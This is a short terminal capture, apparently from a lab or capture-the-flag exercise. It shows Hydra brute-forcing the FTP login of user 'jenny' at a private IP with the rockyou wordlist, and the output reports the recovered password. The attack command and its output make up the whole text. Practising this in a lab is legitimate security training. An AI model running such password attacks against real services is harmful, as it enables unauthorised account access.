 ┌──(kali㉿kali)-[~]
└─$ hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.34.144
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-20 19:39:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.34.144:21/
[21][ftp] host: 10.10.34.144   login: jenny   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-20 19:40:16